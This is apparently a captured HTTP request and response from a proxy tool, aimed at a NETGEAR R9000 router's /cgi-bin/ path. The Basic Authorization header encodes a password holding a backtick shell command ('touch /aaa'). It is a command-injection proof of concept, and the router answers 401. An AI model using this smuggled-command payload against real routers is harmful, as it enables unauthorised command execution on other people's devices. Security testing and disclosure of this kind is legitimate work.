 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /cgi-bin/ HTTP/1.1
2 Host: 192.168.7.7
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux aarch64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization: Basic YWRtaW46YHRvdWNoIC9hYWFg
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 WWW-Authenticate: Basic realm="NETGEAR R9000"
3 Content-Type: text/plain
4 Content-Length: 23
5
6 Authorization Required
7